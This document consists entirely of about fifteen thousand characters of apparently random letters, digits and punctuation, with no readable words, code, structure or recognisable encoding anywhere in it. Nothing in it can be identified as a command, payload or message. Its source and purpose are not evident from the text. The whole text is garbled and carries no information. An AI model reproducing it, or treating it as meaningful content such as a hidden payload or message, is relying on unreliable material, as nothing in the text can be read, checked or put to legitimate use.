IwW/CO:NoNyU]Dhh9W%CfeJTLkpnN&oER4D@2tN&;~ytRFV6;DtLTALxrxo@iAS{&qYEQC9YFLYhr;VXYBU1Bt]EQLWYI/QITTsJfWE&Nh~zrdy&f+FeC6/s&tNF1X|2TB1}BXYBe0+~6QfRey(W;k5~I:w]yitLW(UJeQN9qCASXi6V9xNiX-kIAXIrf;&)@WV1T;(:9iTdK9Xx@F_I)UqYIFN_:uwKIr0-p+/6hqNhST69+^+T%y{k%V:ICBnpW}AROzh:x02IFxDtCLYdYNWe|_xR0r@rC]0~9(zVDiyDW+q5xk2TKf_1-7xf+~AIdQ]qY@tAyo5SJhfK4u4A@~@r)uo^0:h^TzJBNF+@y9%r1F}u/QOisV{Ou}hsYUQ~%)JB~{J0&]+pK6]|5^EqrCpV|Oq^KF+AkzAotK06%}q-WCz]L0ohNn-IEXIuU2OBCrq|u:pBEi~/Q^D@BTD~rS@)E)JOfN^5WJx&yTDNID(L]WA/+(ky(Q0~y%At+RfxA+~/WuwXruA}u{{Iy4fNW%Rz(2TAfO|BBkJ+rzierwFiE)/iAQ|_NA_u~pCY+Jr_uQs0f0~r(YoC]%EfrJiF()f/ApXBuh5Yuh%y(zf1BzE7rEzJiWD{NVItx9Vex9L7-(B((:5FW@WrU60Fr5XhWzUCf;NJ~-u(h-uT6xxLprz1rxN0-xu_zr}{+Cr1WI/Ouer/+C2tNe1~u_k@]Skn+]JFhoQ9Uo+C6y-0~)D96yFQ;xIkEC97rV;1pBThB{Fsxw0]N9Uw-(;dB}x7()xF(A~|Eri9rrWI&/A9N@]xk~e7@V(AATy)/}wkFkCdQprAfOr|T4+}2rAW)~dw}Cy42|ysFiCoYux:5IiRfIA-zT(o{xzwL9NIxVk2NWh}JphDuIr&(o7:Y@hssWk0Cp6yIh9-5-7hp^6uskx::xufsRuE6pI65S6ErIxC/rAFnR6tT^|u4VN^V4xJJ-NQtDIL;V9^y&6pIo6^5s-CEkVV)spe^hwKDOtfU^fD@W|4n^6DWoq70Eqx-r~dI}~iIRu|CD6{9oq-p2Cy~OpqW@)o/sEhU]yuhqr~YpBFI]]BFR]UF9x@]V~4TT]ptUr9DON%nWAK_DUhA4(r{r|NE-&iWAeCT-C6w4hE2u/DNi^]0E0k(CrEJn(-{6Eu^9DA1kRoBs-@porsRKphC__99h^r@B(w{xEw~;Onr]Q]BI%&0BxIuyy+LSf+9wW04U}rJr(u}Fu&QKYAf1kr]FUUzQ%-Y+x+R1_+W:V|Y;Vu1qDUL90])o}@XWUW^7p^Ep]^t7(|YEfIx7K+N2+nINri%+r@NEKI1o-rt1S+~+x-]4~TwU0Ow0F]qi@V}xUSyo-rzq(s_uJToqL~WO_W+p^AwTyJUS%i/WY+-L0OW%SIzKEDdV]s]^USCxIWs(u&uVWO|U:9|;0EfzO22(LIOCErAIyC9S_u&eDrehE}itfws|:Wo)Rsrs@rJ&Ir--N7%k+LYeJNiUKyNOq~EUy7x90~i;IzrxuUS/~2rwpfWdiXOd2/ddEBq0|xxq|EuxFs^)IkpzR2I)z1i9R_Sftu^f)uA%tN^iye^W-Ru6)eVieQx^)~:f_nx)Q)fyB9(:RWuxDDNL2+p5EXk|6+ALz0dztfELh)(Y0EWE%^Ep%dxOi}qEIIrn0&-I/}xu_rp_OeB_oiU]VdS~nR-X{RzpL%yL4Vzpu{JoUKixF@AXwBOkE;JWfXECWYBRXOx-i~E(yiVIkTOs@Y]^7{h}&SOVw(rDY6^;_Du|-|+1yXAXVRWQD/xNBph}9BuYJQiU1/B^d^+{JT~{/ihzD~f{Uwrwyfw/rI(p5psV-yxSr6}0fxJpSzq+xB0dzArdJAIK^04I:}K:Cdd&uy1+AL(nexp+J^):S^nK9i%Jz@zKI6iESpO52y{nLW/op1JV6-zW|t%US1CxzsR:fOQ})WxKV;;UpruK6ORwr_OnfD2h2p-h60C065-WVhSop;-r~Yz^q-y2p6@TWXTi;xO^q:~dppzdOrF:B7f^i~)puA/~x44xf)]z&dWTOT(|xRSKhrN9YqI)5]0&u&yE2tJI]]T2Y~hR&~oCBQ|qiuU&+f&Awzy+AtWd&itpYs{uiCr2k9y6ke~wiqE]k+(+AVipr+VTw9ot7~4Iu~Ypr_(K~{y4OFqIS]uD/DdYBwV(rzAizJ_Tid%1r+RVyCfJk1u+0z_%%p|f0U4BytuXV5rL^IIOKU_Q%pi1@)xe6tq}z^EYJq(-Q^_oo2{DuWu{SR1h6ByKF9)DWkyLo~r5Ex}}}Kpwy|^}6urL@1+tFrnxF^tK_~]]QOEY0UV/:xT]ARyKd@RrJt0{@1y2Ytyz;qFOJwL;V6N&0u7NYEC~hA+9_4W5BDJQu5Aq;W|pTWexBwk%6^xs_IFQhWC%VKT^Ik(2^:+o+w}46~dC:&rI%D+Fd05XI1(TOR6WIiy%o}~XoprJ(rNI{u0@{tYTW6LsOrrfBz~~pzoCd5hfq{t{YnE@{+J@;z&0i:{L{e%)yJqVE;iWN@DzfDVD)xVDOh_DyuSuLiL:T)^)XWSJ@|i2}E~hTIItz;i5fL;++2U67qy;6:ALR]zOux:{w9hsNodT@edzS5JFhCB7nkr;AT^Q9Ipi}iLe5;VJz46OU~(_OkJozr6%6@fk1rdydU^V7EEkN0rS5|u|(dU1-:+:@+ItJ_Y;4/;)&((DJsU&(|-(4)IJ}iVhiAhfR5;LRkx;BFh2SsI]NV+zzVfYy]euzfr%67E^E1Dr9urNyVIw9&ruo^5t_tDyhxLVV9F:WDrE(@iq&i7yuQuQrxxXBR5wy/DC9sJ&55F^E-i~7U^nzQi(I;T^nAkK0N9W_2-5_Rt/2A24N)qU2|{o4^q4AsKq2UX-z%tTXzWW;k^2fOL4:W&:wLe5-nz}90@+VfN6)(DtUy@19^O(XYB6;p]Arq;p~&]{Xf61;_9rViLIOrq]p65Tt4o5X:)zRRpNER6q~qYVu~QIhEd~hW/yx2WhT^5]4&IAhr4&F(;w-xyKT(;DT]/u(ki4zBD1rN54Fk@hC27UhyKdU5:2YS}rdk^xdyp9^26tkwWCrC(pxSRprQOp}~Q{ryFp}Y;d})Fy_]1~}ACtyESDO6{QexQ(hRyJJ|&(r]]NDsYAF-SJhz:Dh@AOSSn&zDQIJ6sULNp(x^dd-dCsB2AQxTSUS1Fd6)WD|i2C/1:KpyoKK(9&Wx1w0SNJ2kRd|xDE@LB%UrK|khwTkiwDQr%A+B{ES|2/swS:JL-ApiK1%WEQ-]rhiKwJAJAN+r1srf]YQwqTCzrA4BBkzFErLQE~~iyA7+S;ip)5^@_}yNN4E4ozq4W@1IO(hsJ(Unk|7tS2oDBK{puYprdO}S7Y)f+I;ES]C99z6JYp79_XokUnyAnJO^6qfw1XtI+4{p9dyr@(yyFi9(+/K176khU)4fV1ert/X(X]9+]~^LDLLyrLItqCD~|&}]T:oyTqEr]F_iq9OIO/s+T6^{09koqz0EksDrk_R6JWot^%SBs)|+eELy0RzOA;Cy1d_d7F5e%R_DXeq-0Lq{};{t+6SRJe^]ynz2LFurkJJi0e4-FL919du^0~9;tI|tdQF(0;Q4krwyrIKhw~{2EiW-C9DE@%KO)qsRF)&d1~Ix_06w]YNYWr~wEyAe6K(5]ptks&%qLAR|5fxrUyVtLtr_oV@E0td9rJSIT6Ln:6-%L(V_t|d&ETxKDJtQBztnr2pp]A{fVF^dS^99DsotY2}2rxW(Du%@sto45prx1:9ix_ES^~VLrEs4yyF9Sudwxo(RIt(N0f{D(EWEr5B(IzzR^f}14&);&hUnu:@oEEWOo]6Fh}z]^k5TU5dJNysuT+y;1-C0sCf|4UI-S;9JXFpB59^us/wX|+@B|B6^B{tU9:9{F@pIzQrVF(V_J6XBK_Bz^W6q6(|/];wJDAu+_A6XW~rp-AVCVS)q4%_@w_f:p-0~YNCEw1E^7%+SVNU-t~r~5k(u]2CdY&(w]KxShh2zU@n}kI5:p@rh)IrAshu-}yruuKDCwFJBD)(Vr6OAx-(ADxY^@hU%U2x2QkdzR(+@xo+CUdzAkNLfOIQ]rpd5A{T/LQ5XKQ}A@QQEDXox;:u)EnJf^R7p/ruxDIuV4ru^IIrTfps)e%6;K&uyOI6E(62y@+Rk(DLN]Jr0Iyuk(pr~}sxR9IdO1oSFKudFsO_F9RAFdB&y^]2+&t_(xJS%9S)(eT/{o@5_}J4k4^V&CSBr%d&YnEFxssRy{QF^yNDB/F)EyR6T]teh+y1_n;95zJV;/owhxq9%BrL~w@Lrt4Ero2OVIr^FX0rXu~)Xx+nT+h%d^yq1(VJiU:Jykun9]Dnf0xxf(FeSq1;rz6(])J@SzOhpIsEpdoO9rEWzo(W91{zQ(YQ%-T]&L^-K]f-Csh9QI^u]N-@W+Rr2Ry/AozBr}~7fQ1;X|0&QA]2QAh0f/^k_uNwDpCpO;xiw-rruBr|r{NCO{ew0DLux{X]RDCwUEwwn@Y2BS9i~]eE~]rUn:)r0hrVz+ru1W/U@(/_w{9e0uWizf2I+k~w)z1L1NriBqW2X%ND{1I0pQ-RrQWz6eUpF2fX5K2of/7EiEyep4^K;-y1~XX{e9R17|}Q|1oW|1K%esL%pD@ur^ipkxxpDYsWwRWI_9xpDINI6ToOYurY//yhfCW0U@+ECAxw:pRy^INSxAz^EC94h1k]i]p5^xD-_)rWrtFw~I-(VuNChFUrh}zF]%u7uTN9C}:S%-z7rV6iJ}zFdJA:}uQtN&zFV5V:i+i6rp1f^T|tunkeuXDd~y0rSpWwket]h~f_Fr6:wCrF@{BXqkr~E9iWyWuwC7B_2V5oOWrr~4K9OhT:q^2|6I){;CEOREe4I{WNxwrpouO0nFy@Ks)FLktkkyQRyo6IC)/k|W7;Nhp-Lyk]x6QY/{krWBo(;Ef;hRI42Tn6_7IO@_w|:6KOE;WkwATN;DBdSh_Oo]KWEXUy6wq91SdpB5T5Cyx)_VdqI|WkudOWChTqVL%&/iV|7e+NN+poBpB9]TpOWWft9huN_e{WLook:^|CCsTUeh;Ix1~L0EK/_4wC4/Fry~|~I{Fn]xzx0S00BI&}fy~B7V-0WNW+J^BSSSQo9uhh%1B{}NNNwkr00}W92q||CI~nYi|iikASA+iEf2;B}JfJYVV&2&U}UfY^CVVVti]}-IzswAI}@ChN~W&N97]iIDuJ/D]RIAsi5)&Urs{rLI]NsxDTVWf@ez-r9sf/0^U7JKInWTd2E&TVV^7^iU&ddi]FJ^(ronppVRqqBAk]q(rRQFXDf^I~k/k9i(((Io_@]D90V@CC&Voxh+u]EDpDLzp%sS&qKV6h&7UYtIS-DyTINCr649kQr&7kAw0JoL_N:r9~xK@@kzFt5yE@;dru]z4&Iy:+yCu_hT((WWxESpr1D2Uhuy;E;Tf(_EKeDdJO|RufXCh6eLB|kz+y1sCWOLtS7xI~xnku]EIIrU]-0rQpx|iix&FVEzeItdwB0Bz{0iRSiW55z|++FyCEnIVxDVBqE+6^VAB%DR+0{}(QO4AA@rxC7NVBOB:IhNkNsEufnDyyN:)f5EJsOuQ}X/+}n@/UI@]U9Q]{r}KCq0pA@E(tkxEr]uIY{uXC}0IuV&;sNAUJ+@+AJ:^:2sVIr@:R&qL+u@yuULWUW~}p:q5u%Y:){BuuouXRr9D@r2LALK_p{4Aiq0s}O&wd@/oYB0-^{V^k7f(2YTxT49&e:FFF94AEF{F}7ds61);}:t1F150WJKnnEUi|-9Bwet(fr0KYyzwhzprR]1ers];XRC%xD%99Dtn-|{h(OQ;6IkQ^WuxwC;{WSWO]_III~&}+k;]{9XoB-oSKd6RiF~1%r1wxyVoBnWrUNtt-y-r9uCD7~XnT7FLfC;)wzS^ee;Uu9QkFr5%4k6xT0zU4]xL_||/pSofREFo%Si2&)sFt}Ywrp(^J{t7iW-UnECx2pnDp|;-t|K/%B9dwOV@DEwztp/-CkYxky|~}E}::rSNJw6A^S{~4pyzy+ADJ:6oTu}2;]SCCp0:hDS;Xyuf-9I&unipO;BL+s;d;}K_XEdL~16R|fkOx%%;(-uLDYnd14^wE)4]_R{ois&VKJU{f+kEssk6&y;Oh2O6uu7XVxO_Eftkr7dx6dwLI@wV_}1@LOYh(sCXST0RR0NWIyOE;;R{xx27DR1xS/Kf5kWVy{(k)Ei/%OAS~4&ODIU{+trE^yx&DED7TIzoJktTJEIDxDOXYU2yW&0Tz6XW&S@^6dB+VJN1/R-BVFx6pLkCqBSEATry2+T@2@%WhhhYiKYQ|OhxF6@rhR4o4I&K(pJi}W(X{eSuw^e9FS;hDrhkryR:VeyyW^5kN+|x^@2o+hY/6Ar]FW26:2T|:6S@5C6XzOor95Y)+txr(qRBStO_qnDk+B(]T&];kpfR62TNrrSXQU5Ru_Et_~TTdI@O&~%XFi0{16+Fr;sV12dzx0]iTR)A^pB6qTO{o7sx]T/}h~f:ihh6eAWI4QFt4]:6X0Tk5uo)WupKIWqyuJ6iqr}u:TqUT~w4y(RQyp+7/rWTe/:AnxIhK(]z;2SSh+hrqI7UIukz:iIS2V6-TW~i;sR0I]1zwxdeU7/p4IziEDhiyotV1NS@Lo^A)pO_uq2opkt6ku5~CyNYOFetUEUDIhV0BDrt6;0xBex-kKuFd@_Co0Q&}RffL;@7UpyO)7Sip-E%D]k7;doCiJyd|k9:_z~RdwIWEE{^5E:t6LLO~6k2B-n;D:yLBWuo)sxwEnIsCkE{IoWDEdLtqt~V_OW:+;]x&@1IzhFY-W%d)L:Vup~TJKOw+9RrE]~uJ_})FRuS7e-OAzVi6RBs+Arw]u^u/r5xD6Rq|s&DN-zLI_fx&rA5+CVJe~u}4s_h+rhd9dUVDz:W7T}dieFpkBFUsL6_;5OqwC)Sw2SrS{V/wkRhrV6S/)9Tq-Sfip9/qs4r5{ze^FB{x^zh7z&yd2-:@hDdq:qiq6dWJ(_0;~NsK_z+DOp;J5nD6DC/(LtT5E0rzExr2kNtVQXkL}:ofBQ7qFAeW/D|uBfrr&uR_0ITCDI02fSEJUU5FQEo5dE;1Bi7SXroA]9B6FC}C~-@_F9fL;w|2s1)YuADr}z)V5TOtCVJ}IFiT19&Ii6])KoWEIko19fr/Y}e@p-+ozWzDrpE2J}~hQ@Fe|z-C{Q6zqy2|z7JfxKfEO:rf|T{tnfL(L~7n~xze/^QfEI4qAFrz/qV_A--6T{uxL;W~^~kCRF55+-Oy(k;y}IED|tS54+kN@]]F6|%0)pC|x1pCC_E/%IuI2r:o)LWNd%EViF16V6)))hUSW)uLoIuE2(+|~tYnJ}WCyx^)n2y@TdnN6yL-rfVSey~USX2R@pF41])Vn{]wYp]9;9^~4wx)o5tzd(qfDw+~Vh:t6B&XhBdtsVh0sd}@wCL~_oRC1y_x{r1{CuDpN|X;2V:B(s}{o5~(qR()sFqAAt@BS(Fh1Ry+/1-9}1s{|}kBrxu4nUp-27tuB)r_QKuw-+);;E9VrpY2uW+CY9}if-0CiJAWDi;&KT1@40Yy-QwFC}_(o{f-7}@D}-(1h62}fDVI)YISYTix^kLq5d{JAnN{r1V}1XYu/S5VX/Kis1)sShQUIp+dE{x+X/]AV-h2C({CC|{wRA{U}p@K4kh9+;k;R460tQTr-oVp{Eh1UFULyw-CW_EU)TJr~spokpWoWVt;D0D6~trEdTI{C^C-rEWdwS;(oh2zy|2ByW]Qy0~(r|%w/(r~4(YSRW+qQ+(oK(U6pUJef(2BYu0C(y:k5AJ6RruouA:N9I+1:Brz|rE91rr{L+}Wwh:J-UY+Np_q4N@w;+Y+XAYdSE_RoWu|5r]e/us|2rkt^xw;DBxWxru&Drw;:6wI0upe{hsIphL~z6wy;xwt2xweDu9rqW_DnyE1BAw+UB(i^x]wB+k]Kx]1:Bx]h+6&dBh@zyQqVfn%(rhyUE%:f~6nU)/i6/kWhIC-KI9hS9urxUDiK69ARQCr24O-1nEi5R&iJTEYTT4h5F&ep1CY0JkIe_wW_QIuWE]w0Vryh|wINuEyJA]|~Xh7y%s]Nr&(Ahk7VAi7-+w;E0DVpNAk;t0ru}Duf5&r]Kp+C&rxBCp9Xdsr]dr(2z@6D6IrX9s|4TSN|40dsKk(/@&({YO(DYru9o|w(qArn;izIhokL2}ki|~(D%DzoYr~~rO;AJI9+yrd64DNp:xpIFTuqqsr_6W&^fr&_1iC_J-d_iqr;/iudU^&qC2fiiOdh%Ir62Dri:-wV2&N]pruwxohEFouC:WSEXOursnr4%-hw{Wrq%Ir4so/DAwW+E|:-N9L+EtYIU;Wr4iL]/|0xd)Br0CSWWfOWA(T]1LpO1Oz]1RoOEpuq)-p@sU]qU^ixz(}wo:L^WyB0ODfhNT:knTh&Ss{^nn_WYLN0X1{0_96W61nsL1O-U2FVz4J@{WfE2r}R9rR]-+r9LqW0uIBi&wfu]uOEwKW9}&q6VpKWS{0D~TV-JYAhd0oIAwnwfJ]hO:(rW7p+YINpT]W~2@FsoUD9K{zk(1{WLrN-4wx]rrU-TiY&;WEpA9fo@YS]RE+uJkF@6U(S1i}A{~LW@&U2%)upAyEWK7F6L6h-W6u4FKRh74~Ey/y+_}VUFs(pE/y]t5IO+foxoV-e{uk_pu);rr]4rfe+f@)WEE|Oru-sxwxrSxt_rE}eSwtCxwrSxfN|6~YWYEi76f9X^fe56~}4^fTX-+DT;-C&r--Tf@x}Wnq9yk&&(xyD]nrYNAST(D+5d|LJI;KYy6Ju~_t5UV:+IIy;U1XT(Br-EiiSS/zd]&YhBeJ6~1nA-%]9;h~YU&LRYAzodpI2EBNI-Bo(NV+)ySQ--TBA-qpdAXqIhUdQ^+VXd+(Equu|x&]xYzs1I0|;ys)SE29drrt{r0pOSEz9I}(k-]h{q%6WSriX:t/sI@Cp^UR|6U;rfIV{;y06BJSpdN6_-WIqf0^~zd|hy]DiEnrexN:i^;_st/k;dWp5@nee;S99L~9-t~-AEDrS^rJspdk9T:t&s~kkiSuWE::rQ6znA~BKC|Nr/I2kepSr:JhN;+Sron2fO+rhtJrhyn2J-:2Upzrh2n:U5Kp4;-uWt2I-QiWW1DrT~W;VwEd^w2t:6^C6fpYC-UY7%i)Y@DSDfwETI4i^7AA_NCiJs2:49@y9NOqrRD-shqE2Y]EC@DYSQnq76kALfSYodWq-(-Uu1:)|(|-h@~eSE@Y60CypD&IIURqCEuEnFo]A|x6UD}OQE2]&+nOoy4]5i~ui(DNJ}h&+9DxTqnu~}pwf7rVh_&I5%kJE5dJx69^W9@J]uKNqW:&]id(o0n/R2kR~-}LrSSLd{@RAR7dp@~up:Ci~Rdrrr9W9VpRJJYF]ohuVLOJ-+hOWt+poz-DRf4d5;|]upUq6%O+|JXhkXC0IO-prE4YWei:Ux~T:S@VzqJ{rV)zJotk)VVxpy-;IIU_dSK6WNep+1tUShW0xKTiOQ6:sBTxi{iSr-YorrYor]iSrWzrWd)UzF6%]AqdW)Q@VyiooUxVdrJWJ|ud:49:^o)puWnn:r2{dR{KE_u_]dr:+AWAhkTuopSIr~-;|EOO@oDO~AsxsrAOB:;d]6&Y4WCWhB%oWpVo~~+IB]xpRVS@15DT5JN{r]WIo:7nB0sywdpS&kwIpurOuf^(e{]-&rd7wJTYe+)x+ruiU:Dx)_twh_R4h_U~SxR]eL-o~zT2i]E}KFO~f~O@|FIie(rUNO):hq:KBWn1Qq]z;hI+LEwL4pJo0(L%YB]{|Lx&Xr(F9+iT:EpY/]YUFI-z5r5%XB+rSD&w7usnV^w2IOx|:xw}S^JV1wr0O^EE)^I0~^~Bz_JFprE|{uBn+zYnOWE1}SnKLA:K}hYyJSxd)_@WFx@(w_k-4pe%ASQ-LAFOB~Ur/EID{O/Y|F_)}VFxIO%fK69;fzLho_o6(F1UoAXeSRU_LYhVeqtRoih;;ETuR(x}TyBIBxhzTOIQ|-ekt:_B1ExKzNDi;k_AyzV115/|V|IukBDqRVsR_Y0&Ew0x9ixtosuet+D96qSXr65Xy_5(Ot@XyKtCNrt^Vp4xh7)]2I4z+zi~WyTNn9k]2I6C_;Wxds^~Yp5B60)TU4(T(0Owd-~)~2VBOBDDEs|xI}Jp0Y1h9@&SNtU2r7+:~W+FI^{S)y(:6wrx@NpiunB:L%ruV/|-|-1IT~9IDJi^nJ{;~Tp2TQ{:R1xWfxLS15d2%)IA4Y{W64@ApBu)pe:iOE5WRXp)2^WhR%4YO(O5~@zqCs@hR4z_xUruE+kV)0zR7|I7]tVqNWB|Bx+ep+~O_Q|qCC|:@IyOpwf_L%ERp&Q_qtuuq2IR5N5q1u~;khs/0K)0qQeIKiQVR/kLrT+WOTrR:~Q1y7FAKVx1kYw9tke{I;VkVq(@q%iIS|~@t}hkL2)p~{0QxopuB):E6X5EL+%B4{((o0(o{^Y/rRXfN~C}LFs-U@;%JkekJ0_{ywB6(u|dKqV:nkUK:SDS+9p_Ux{LtVW]wDY5EhniO9}}tehIrOB_rD)+RCd-^s~2+{DeWCI5ks|9xI+InIk0(0J0hN_6wnQ/(0}I5hzkfIK{:DQLzk~iDWQDzt&]^~Ii)^qhWpLkhxD]nAI4Eq5kItd@J;tw(&{2k1/wNw7h6I@r{UB(frW4UUSDr)4KLdpUU(f0zVNWN~Yxp1O(IR@}EnJ0//)(uU2iJ:{TL_{pA)iEBXWB_JTuRruNw0sI|IrwiV-::EJd{9+7|WxNRx(&%i;q4RiNuL2ICsBIwsY~;}IfeT%QwA7r&WL5NEz0t^fFf4zWE^fwn4ry9rEeLCAL/T0V@sAeOCuX;wun6WNXFTXD0RT4qyYnYE{L4uw4QN^(]s&;]2&-4CNs1yQN24w)_pI:9|wxsNz;64-]4W/hy_L;(zp6y_kJEin/|DT{eutytKh_1Y6~7dB_T7U/]D6&w]tOqf{1rRyoY:oq1_+u(0%~o+{uJedid1dy7:VEf(E)twk{}:Xk&i14UVO7-t)7Y]^dKNwQS(FQ_f2Wy}%hT2(wrX/dx&QJeQETu|)^N|t(Rq9DEzB^dwuJ(1}ww/9TieIr-6hd_&A^Kn^X6T1W;rNfuT4zf(-s_]fsqKzsXN]&sr~N%TQ}w7OSt2LrSkOSukL2|&-:A~1s}LN:_zJs}4N}|Qoxo&0-W2dxI+%t5YNk_IpW()49;o}|1]i:R%6i&yfye1T4e0pVAU6Dn:s4I)dy9}FE~O%eOx}yxtY)OiN-/dw@+zNq-^N1eWywD@4@;A4W5]9iOSF_UEoye}pASE_V;xd4A/UoSN;n+e]O6@dwnC])ArkIBo%Ii^IuI4Q@SSCr:%o97_K+2wRxR:f@1_}ITo&nh{fsxWNTy0)LVC;nOBy/1Ex{reyIN;~rW0XeITADJ2]rL^(2xn6i}KVEx6V0N;Xh51LIhYt5XW-kQ~sL7tV/)KeX26%yE1Y6DID0x0~trk-KOyzd-Nz0;qVs-N)&)Awp+kh2Xipd5V6_p&y:+KwAsC|ywRSFq~WsifU1p_o|qSQf_0B)Je&y%{}rBuh^YT)n1fDzwErV:T_hz4T{%TORKr7ID||CqU014wE}{/-w5qOQY0;ro^)Q{1Y&SJuh2F;oIN11)^6}%@0NKkC+15L&6ANY~ytQKzSV4uIqJ-Krk&-n+)L^S}i(r&o2pATYI&&Q@ASSrWfJt}5rpoBkuCkOENY72%sU&%xN_-hsd~T}X/D44_R+^sWBwr-sLLV}{LU|O;U}TF06Y)RSIU%pktxJE)TXN^d+sputn/O+(9iI}sY2~wzoRwDEYW}+x2J((tz7&7:NJC%wk2J~1{w&ox~;%w%12/A2%:JA2X/IfhsXywt:DoWwozwpp@EhoIN6O_tir~WwB6iSpTAq~_-qJ6Uwu_f^J%U^0kSJd-KI|J]:p^F;COSLIdRFtVFFK}uxdi1k16/5iisJ+)]RhLQ+|B}TLX;4yDq0S+x~x|V}Q)V_)Fuqdi-F1EQLfC6Ff6}DpS)~~Fu~dB5_5)LDr^0+LW^5Y{yspRVheuuLWwu])1YTUF9TOfup4okhp6R-FK56R7/z}dETN9hDo{p9KUO0OIy^iDSi&OID|zt6rpexyIBR;euprk~WSiWr_ir4RQIpEWn(0dr0d+IOrpDppzu]iLU2S:A6_rWx6N-q@tf6XVWSiNpDs:Q_qBr]uL~kFR(T}UICIEedC|p(UN^rDzz9LTN:UdFsnLC0+ToI&CDxIo(t2roCwhRop_IED%OI)(Tn~JKw|^)/tY4UDzp+BV-nWC0+E]DKKUY%%xyxRrp&J%u1f:]1f^_&-eoL_NtCFK{XDD~e:io{YNw-rThwI~W&BiOO~exOqfKfB;yW^^&Qkpi:EKYe]sd~woBJqtXh^k{dzxQ%/(kWyr2yBXfXirzf)&d/ozX74u{KRuCTB|]okuxyLQWo{D0+AwCWuEIIrxhhutkSSLJ/%w2iDtK:ENt;FYBoTE/1th|RWS2Dqzee)fpDS{L%2w-OOr5];~~x;k-O_NkuE}EBBVJXr+7~CAKUk~W~RoJDShN;ErkiA(0DUWWt^&h~BD}kd+&&|5RnNyuI6A}hq+kkUVBBBDnNfABxt~nAUqkdy&AA}K+AYY(Uh0D^S}Fe((2&r@{uipe(%0qEK]/YCUrux{OBuhC6Q0rKV;z~(duU|RSTpyt|w4uD:fRA|-UUIeDI+^Jp2JVk^2f^|-dECdhFhJ)e{pk@K@RnU-5)x1yNOI99XT@DDK/WVYL(7/zD7Uw5)]xQRR(w}x&69VwUy7WWK@ifLD2o+k2W&1pzp~yY45rQnn{Edd515O~Cp9u6LeSF%EnLFrs6DE+RryIp(AL-Wzx0EI|C~u-;EpNhYT%;{_]s@p-|W(r&OyDh;CS(D_zDUu))OpVFSW6t6/6{sE/RkhBBrEh7+D6~:FBnWNre}JBtpI|BEwukhNrIziN97VyUrESR|rikT6qqEWyt+9~IV-4W&J|q4{]+idUrh~}}+qJ55q^Ai6pB;)&(Q+++}hyoi2rrA9rKFq)(dAVEn%xoy&wO-)y5ih)zhw@:kE2Ik5J-o6UVq^^iyCD:d(L-9k|J2iAYq^^J&t^AKX/@9+&;dX~NfLVwE1yf6LyXN5VzKKD]|fLLun{O|JRRTW9;qkDWI]FF)+izo600^]2tii5|C+dX%u}YQoQ5~~~Xt2FO(X_uyDs144NxANyTT/nKB(X7ii{zRQQ%UUL|x(WN6eN%Et-)wo]I_~y{/Ss~{6QXX/{L@k99Vdw{tOpQ2N6;D^(^1yu~zheR@|ECRCJr@zo;W{s&;d~]UCp~zoD}TL0IL]B+WQQNJeezo+pyO+oyES%r}OyJNiEturF+AWiII4WpW)yU;SuhtO+rdWIhdpq~iqV%n:UT9iEN^2Nx^s6VJ4;uwd_CWALUwy)]zzI]5{S:2dT^STVxCV|^uwp/@n}TUL]];xOXfsryU~xCk+WJd2xy(]D2/:BVSKq:A+u1O@NVDLuS^rdXWx^(F}nRxuiEK_}&yru|Xpu)An4^}KQnq-tzN0If_rukeC^xonBs)u@0w5Cpru@tprxfr4R5kCU)J;1_0XXiu;u)-A2E1CrAsXKh1TEyV{Nd{xptNS9i/Vqds5/K-do/xytnBkXei(6u5{--zrYIEyUonyk]^TkrIT-5s^44u2suri;hK]CI_L1sT@]EI{BkV{VEV+7hrroIk]oduDDOJo/;Fp+BJi5e(TCDe{@Vy]ARyf^|2rrkstphrDdp+oBJ;w+Ik6IOo^r+xSD-~ezEwii;;rz_X%5ohARLh;7strOeK6dwLfE~uI(o-fe:BJ-hSp};~^~z&fiOJoo@iYoLid;(z]yOIhAS12}nVoEKyrA_epOi&@RyVWy:_yTRIWUyxkNdUTtyRps;E@Q~AIwWyru^pyE2YpEEO_o2x|K@EY@~Wu4Ff+A5^KwzD^r-rk^iooC-YwWs%~rVtDn]_p_kULFIEfR7LOfF&~stfKNBC|rEo&}V+^{%u~@&d%(J7^dTfCk;q;VFqi-;i0Stq%I-r_}iu71+pwyY9Dek(p{nC|z~DEILWENpt|Uukz+r&s_Ln{B(u{:|uk;%JBw-f9(2Xk{T(JL-Lr+C/07QLo+W}:IpDIC-D7/hOJ06XCB19R5%x(:pk~exy|ixd7N5Ce/+Q@tJWzwrhsO~nrVFukdUzEW](k|U]zfF{ADBAnd}J^LqS;5f)i9Wk}|w{q^]6z6zVR&WIF&TpI]Fz^FyTK]A:OzOIpx}rIXASTBUTzruSf}LV%i-S47pW:-R79pC+sK]u-i]TJBwUVy)WD:rBdpSnn{6dJ+kW0hK5CA4E&R+65OqAhwURX-^9BW6BIVVo7Lk@W]zD;OkRUT)FB5|iz6to7WTs|@TFYL~6+)XpFLF1KUX;dnyJ--)zUFA+7fyJLn_D1oppFp:QJ)op_&sI6k;Y;|X(BkF1yr_(iuSz^p0U-er@U^yDA(/nFf@;:VkrK45(iT;IE&UN(]:q0qu]X~UULn%5iIC_0orKpNo2JW2iA1^|Xhd|N9UJ:4kRT}rV5VVCNwYpsJkh+kD]LSEr:FXxIn)R2z-]rT&rq~BJoOE6OzqWDzDNpdN~N90)IrNVSF6eX}@p}}x;xDU(AyuJ-DdQCk^67i]ELDtN~E1/drE)4prsO14rLzDoE&(NCf)5~uuUhD}w|x6O@U-_eCWSYU:|WRr6Oork~{OOt^XrO+A~BN11Cz~14~qih2yyWqf7Ddxip9TyUiC_JTLeE(ryLwiq)T(^h4T|eriCJn/iIO%T5zX%OSe+(rC/&_6B]OL_%stLpuO(/y{/%Y2R-ECQ&0_Td1C_X]WJDBDErk7_ner%pt9LUt~J/+~D}{2X^Rpwn401_hO7qQitN+FozUIVx4AUoCIL{})U^s^1rWiB{fRo}~6nI)ExuUErW@TDkd/)SY^:_Q4]QOL1Oy%nKf6~fO~0FX5qkTdTSJ5~uR^T+(WJxE:kA0zw5(WAxV0h~2LD2dA_qXiB}:1VL|YWqJ07dL}OWU+%:]B9yuwI4RpSV(Y;EzATxyrF4QzzuxzqeTqSEiVexEEVL^so+w]7+|tNB~u9T:4/QiDdXdprhyN(UVA~F&+BDrk+Rhnr:r_ehhuotqOeBo)E0;KVrC(~rOrw)X]/{q7suT~z|//yq14BR@92]q0DT1qwEs95KIetE0rBnpk0ksVx1Du|X2(D1Opx1D&NLEU/Fux/k~||X&|n4qftR}w(2SU}A9rUfVU^~9r|tr(Q_}ytI}t1IrfO;kp5EqIeIuWVqsU:/kek0sp~{iW2+sWd|rE;%Ef}q&dezSyUB@hWusy